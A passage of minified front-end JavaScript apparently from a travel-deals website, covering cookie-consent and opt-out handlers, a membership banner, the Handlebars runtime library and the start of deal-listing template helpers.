.js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F8INQ91-
body_size: 44471
content:
/* -- 2025-11-21T22:15:48.5277791Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2025-11-18T18:58:41.882Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var 